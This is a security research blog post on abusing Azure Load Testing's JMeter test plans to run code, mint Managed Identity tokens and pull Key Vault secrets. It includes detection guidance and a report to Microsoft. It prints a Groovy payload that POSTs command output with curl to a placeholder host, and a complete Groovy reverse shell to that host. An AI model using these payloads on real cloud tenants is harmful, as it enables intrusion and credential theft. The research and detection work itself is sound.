2025-04-14
Initial MSRC Report
2025-04-14

Any time we run into a new service in Azure that supports Managed Identities, we ask “Can we abuse this functionality to generate tokens?”. In most cases, the answer is yes, but the technique to get the token is not always immediately apparent. When we looked at the Azure Load Testing service, there were several avenues that looked like easy paths to getting a Managed Identity token that didn’t pan out. As you’ll see below, we were able to find a way to generate tokens (and a reverse shell) from an unlikely source.
Here are a couple of other examples of blogs that we’ve done around generating Managed Identity tokens in Azure services:
Effectively a web wrapper for the Apache JMeter application, the Azure Load Testing service allows Azure users to load test the web application of their choosing. The service is very simple to configure and allows for quickly scalable application testing resources. The scalability portion of the service appears to be enabled through the Azure Batch service. We weren’t able to find absolute proof of this, but there appears to be some reliance (per Microsoft documentation) on the Batch service. We won’t be highlighting too much on the Batch service for this blog, but it is something we’ve investigated in the past.
As part of Load Testing’s supporting infrastructure, the service supports the use of Managed Identities (System Assigned and User Assigned) that allow for the service to access Key Vault entries. Typically, these entries are secrets and/or certificates that would be used for authentication in the application that is being tested.

The service will load the secrets and certificates into the Load Testing node for JMeter to make use of when executing the tests. It should be noted that the secrets will be loaded as environmental variables, and that the certificates are stored in one of two places:
Knowing that the service supports Managed Identities, and that there may be certificates/secrets available, we wanted to get code execution in the service to start extracting the sensitive information.
Since the service allows you to directly specify a cURL command for the requests, we thought that we might be able to get some kind of code injection on the service. This proved to be more difficult than expected, so we decided to change tactics.

We did try pointing the service directly at the IMDS endpoint (see above), but we quickly found out that you can’t see the HTTP responses in the Load Testing results. We’ll dive more into that later in the blog.
Switching from the simpler “URL-based test” method to the JMX test plan method allowed us to modify JMX files locally, then upload them as a test plan to the service. This gave us significantly more control over the JMeter service, including the ability to include custom objects in the XML.
A bit of a rookie mistake here, but at an early point in this research we just committed to going after the JMX files and completely overlooked the Locust files. Since the Locust files are Python based, it was trivial to get code execution in them. Since trivial code execution isn’t as much fun, we’ll explain the hard way of doing things first.
I am not an expert in the JMeter JMX file structure, but there are at least two test elements (JSR223 and BeanShell) that can be used for code execution in the context of the JMX file. We will focus on the JSR223 method for our proof-of-concept code, but keep in mind that there may be alternatives.
For our first example, we’ll use every Red Teamer’s favorite first command – whoami
In this case, we will be using groovy as the embedded script language and executing it inside of a JSR223Sampler block. The groovy script will run the whoami command, base64 encode it, then send it out to “YOUR_SITE_HERE” in a POST request.
<JSR223Sampler guiclass="TestBeanGUI" testname="Run curl with whoami" enabled="true">
  <stringProp name="scriptLanguage">groovy</stringProp>
  <stringProp name="parameters"></stringProp>
  <stringProp name="filename"></stringProp>
  <boolProp name="cacheKey">true</boolProp>
  <stringProp name="script">
	def whoami = "whoami".execute().text.trim().bytes.encodeBase64().toString()
	def curlCommand = "curl -s -X POST -d \"${whoami}\" https://YOUR_SITE_HERE/"
	curlCommand.execute().text.trim()
  </stringProp>
</JSR223Sampler>
*Note that line #8 “YOUR_SITE_HERE” should be replaced with your listening HTTPS server hostname or IP.
This code block can now be added inline to a <hashTree> element in the JMX file and used for code execution. While we skipped over the step to create a new test in the service, we will show you how to export a JMX file to use as a template. If you initially set up a URL type test, you can convert it to a JMX test type (easily done in the portal) for the next part, or you can download the “Input file” from a previously run URL test.
In an existing JMX test type, select the “Configure->Test” option from the menu, and navigate to the “Test plan” section. Here you will see the available JMX file. While it’s not super clear, the file name is actually a download link for the JMX file.

Once you have the JMX test file, you can add the “whoami” block (from above) into the template test file. To execute the JMX file, we will have to add it to a test plan in the same place that we downloaded our template from. I would recommend only keeping one JMX test file in here for testing. Having multiple can make things a little complicated.
Alternatively, you can just borrow our sample JMX file from MicroBurst to modify.

Once applied, the file will take a moment to validate and then we are ready to run the test. I have previously noted that the Automation Account service can take a long time to spin up a runbook. It turns out that Azure Load Testing can take even longer. So, if you are looking to play around with this, just know that it can be a little slow going at times.
Here’s an example of what we were able to capture in Burp Collaborator, after we ran our test. As we can see, the Base64 encoded value of “root” was sent back with our cURL request.

At this point, we can replace the whoami with any command that we want, including a reverse shell:
<JSR223Sampler guiclass="TestBeanGUI" testname="Reverse Shell" enabled="true">
  <stringProp name="scriptLanguage">groovy</stringProp>
  <stringProp name="parameters"></stringProp>
  <stringProp name="filename"></stringProp>
  <boolProp name="cacheKey">true</boolProp>
  <stringProp name="script">
    String host="YOUR_SITE_HERE";
    int port=80;
    String cmd="/bin/bash";
    Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
  </stringProp>
</JSR223Sampler>
*Again, line #7 “YOUR_SITE_HERE” should be replaced with your listening port 80 server hostname or IP.
A big thanks to Joshua Murrell for helping out with the initial attacks against this service and for helping on the reverse shell.
We will note that with the remote shell, there wasn’t really anything interesting in the Load Testing node to dive into. Each node is unique per test execution, so there are no options there from a persistence perspective either. There may be potential to do some kind of container breakout here, but we didn’t go too far down that path. Ultimately, you’re running code in a node that you were already technically authorized to run code in, and we didn’t note any cross-tenant issues here.
Note that this overall technique may also be practical for other cloud providers that wrap JMeter, or for poisoning JMX files that are pulled from a shared data source (SMB/NFS Share).
While we had full code execution in the service, we were still relying on an external listener to capture any callbacks (tokens, secrets, shells). Since we prefer to keep everything localized to the service with any of the MicroBurst scripts, we would need to use native service functionality to extract the sensitive information in an automated fashion (without an external listener).
To solve this problem, we determined that we could use the command injection to spin up a Python HTTP server to listen locally (in the Load Testing node), gather up the locally available data, and send it back to the local HTTP server in a GET request (via the actual Load Testing test).
When this request is made by the “test”, it is logged in the testing results, which are available to us as an attacker.
With all of the pieces in place, we can now automate this attack fully within the service. Since we do occasionally run into credentials with write access to Azure Load Testing, we wanted to make it easier to automate this attack in MicroBurst. And since this is a way to generate Managed Identity tokens, and access Key Vaults, we thought it would be worth having tooling to emulate the attack to support our Azure Breach and Attack Simulation service.
Get-AzLoadTestingData Script link – https://github.com/NetSPI/MicroBurst/blob/master/Az/Get-AzLoadTestingData.ps1
Tooling Overview

PS C:\> Get-AzLoadTestingData -Verbose -SaveTestFile $true | Out-GridView
VERBOSE: Logged In as testaccount@example.com
VERBOSE: Dumping Load Testing Accounts from the "Testing Resources" Subscription
VERBOSE: 	2 Load Testing Resources Enumerated
VERBOSE: 		4 Tests enumerated for the notarealtestload resource
VERBOSE: 			Processing the "Test_3/11/2025_6:56:08 PM" test
VERBOSE: 				File saved locally to C:\notarealtestload-f36b661f-c97c-41ac-a695-8467c5e3146f-microburst-blog-whoami.jmx
[Truncated]
VERBOSE: 			Processing the "Test_3/11/2025_3:44:30 PM" test
VERBOSE: 				File saved locally to C:\notarealtestload-f36b661f-c97c-41ac-a695-8467c5e3103a-url_test.jmx
VERBOSE: 			1 Secret(s) and 1 Certificate(s) gathered for extraction from the notarealtestload resource
VERBOSE: 			SystemAssigned Managed Identity associated with the notarealtestload resource
VERBOSE: 			Creating malicious test "microburst (fb6fb186-2bc0-4b67-962c-fe0ce6bfdf24)" for the notarealtestload resource
VERBOSE: 				Malicious test "microburst (fb6fb186-2bc0-4b67-962c-fe0ce6bfdf24)" created
VERBOSE: 				Malicious test file uploaded
VERBOSE: 					Waiting 15 seconds for file validation...
VERBOSE: 					Waiting 15 seconds for file validation...
VERBOSE: 				Malicious test file validated
VERBOSE: 				Starting malicious test
VERBOSE: 				Waiting on test results...
VERBOSE: 					Current Status: PROVISIONING
VERBOSE: 								Waiting 30 seconds for test results...
[Truncated]
VERBOSE: 					Current Status: EXECUTING
VERBOSE: 								Waiting 30 seconds for test results...
VERBOSE: 					Test completed - Generating test results
VERBOSE: 				Getting test results
VERBOSE: 				Test deleted
VERBOSE: 		Completed dumping of the notarealtestload resource
VERBOSE: 		1 Tests enumerated for the noIdentity resource
VERBOSE: 			Processing the "sampleTest" test
VERBOSE: 				File saved locally to C:\noIdentity-fa75b03a-3ed5-4251-be09-1fb7e7f301b3-quick_test.jmx
VERBOSE: 			No Managed Identities associated with the noIdentity resource
VERBOSE: 		Completed dumping of the noIdentity resource
VERBOSE: Completed dumping of the "Testing Resources" Subscription
There are a couple of edge cases to keep in mind with the tooling. Since a test can only be configured with one Certificate at a time, extracting multiple certificates with one test isn’t really a thing. The tooling will output the enumerated Key Vault links (and their associated Managed Identity), so you can use that information with a manually created test to extract the data. Alternatively, you can modify the code to generate a Key Vault token and use the APIs to read from the vault (assuming it isn’t a private endpoint). We tried to capture all of the unsupported edge cases in the tool comments and some verbose error messages.
There are several detection and hunting options for this attack. Keep in mind that an attacker may not use this specific tool, and they may just directly create a new test in the portal (or modify an existing configuration) to extract the sensitive information.
It should be noted that the Activity log is not useful here. We had to enable the Diagnostic Logs settings to get any kind of telemetry on the Load Testing service.
Detection Opportunity #1: Enumeration of Test Details
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Listing of Tests:
Getting Data from Individual Tests:
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to list test details for the resource.
Known Detection Consideration: None
Detection Opportunity #2: Creation of a New Test
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Creating the Microburst Test:
Uploading the JMX File:
In general, the unexpected creation of a test and addition of testing files should be alerted on. To help defenders, we have intentionally included the MicroBurst name as an indicator.
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to create a new malicious test on the resource.
Known Detection Consideration: None
Detection Opportunity #3: Execution of a Test
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Running the Microburst Test:
Getting Individual Tests:
Getting the Test Results Zip File:
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to execute the new malicious test in the resource.
Known Detection Consideration: None
Detection Opportunity #4: Deletion of a Test
Data Source: Cloud Service
Detection Strategy: Behavior
Detection Concept: Using the Diagnostics Logs, detect on when any of the following actions are taken on an Azure Load Testing resource:
Deleting the Microburst Test:
Detection Reasoning: A threat actor with permissions on the Load Testing resource can use the Azure APIs to delete the new malicious test in the resource.
Known Detection Consideration: None
While the Load Testing service isn’t going to be found in every single Azure subscription, it is yet another service that allows us to generate tokens from it. Since everything that we’re doing is technically intended functionality, and we are not crossing any security boundaries (cross-tenant, RBAC privileges, etc.), so there wasn’t anything to initially report to MSRC here.
However, the lack of Activity Log logging was documented and sent over to MSRC, as the default configuration (with no diagnostic settings configured) would allow for token and secret/certificate extraction without being logged.
Microsoft did investigate the ticket and found it to be valid, but not an immediate threat. Technically, a lack of logging isn’t really an immediate threat, but it does limit a defender’s ability to detect some of these actions. If you are defending the load testing service, I would recommend looking at the detection guidance above.


Discover the top critical vulnerabilities of 2026 identified by Team NetSPI and learn how proactive security measures can protect your strategic business initiatives.
Anthropic's Mythos accelerates automated vulnerability discovery. Read how to mitigate risk with custom benchmarks and human verification in your workflows.

Last week, the FCC released a major update to the “Covered List”, officially adding foreign-produced consumer-grade routers to the registry of equipment deemed a threat to national security. This declaration was in part due to the discovery of backdoors in select routers that used standard apps in an attack chain to create a backdoor into seemingly protected networks.